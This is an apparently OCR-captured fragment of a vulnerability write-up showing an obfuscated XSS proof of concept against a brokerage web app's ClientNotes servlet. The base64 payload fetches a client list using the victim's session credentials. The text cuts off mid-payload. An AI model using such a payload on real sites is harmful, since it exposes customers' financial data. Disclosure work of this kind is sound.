
b25zZSA9PiByZXNwb25zZS50ZXh0KCkpCiAgLnRoZW4o
ZGF0YSA9PiBhbGVydChkYXRhKSk7
Leveraging the eval function is enough to exploit the hole:
https://vulnerable.domain/brokerage/AControl
Servlet?
Action=ClientNotes&SubAction=clientNote&FUNC
TION=Navigation&USERACTION=Client%20Notes&AC
COUNT_ID=1182889xxxx%22)-
eval(atob('ZmV0Y2goJ2h0dHBzOi8vdnVsbmVyYWJsZ
S5kb21haW4vYnJva2VyYWdlL3NlcnZpY2UvY2xpZW50T
WFuYWdlbWVudC9nZXRDbGllbnRzP0ZVTkNUSU9OPU5hd
mlnYXRpb24mVVNFUkFDVElPTj1DbGllbnQlMjBMaXN0J
ywgeyBtZXRob2Q6ICdQT1NUJywgY3JlZGVudGlhbHM6I
CdpbmNsdWRlJywgaGVhZGVyczogeyAnQ29udGVudC1Ue
XBlJzogJ2FwcGxpY2F0aW9uL3gtd3d3LWZvcm0tdXJsZ